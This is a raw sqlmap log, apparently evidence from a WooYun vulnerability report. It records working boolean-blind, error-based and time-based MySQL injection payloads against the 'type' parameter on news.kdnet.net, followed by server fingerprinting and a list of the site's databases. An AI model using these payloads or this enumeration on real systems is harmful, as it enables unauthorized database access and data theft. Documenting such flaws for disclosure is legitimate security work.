 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: type (POST)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: p=2&type=(SELECT (CASE WHEN (5989=5989) THEN 5989 ELSE 5989*(SELECT
 5989 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: p=2&type=1 AND (SELECT 5264 FROM(SELECT COUNT(*),CONCAT(0x716a70767
1,(SELECT (ELT(5264=5264,1))),0x716a707a71,FLOOR(RAND(0)*2))x FROM INFORMATION_S
CHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: p=2&type=1 AND (SELECT * FROM (SELECT(SLEEP(5)))fGCW)
---
[10:28:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.13, Apache 2.2.15
back-end DBMS: MySQL 5.0
[10:28:56] [INFO] fetching database names
[10:28:56] [INFO] the SQL query used returns 3 entries
[10:28:56] [INFO] resumed: information_schema
[10:28:56] [INFO] resumed: test
[10:28:56] [INFO] resumed: zhuanti
available databases [3]:
[*] information_schema
[*] test
[*] zhuanti
[10:28:56] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\news.kdnet.net'
www.wooyun.org
[*] shutting down at 10:28:56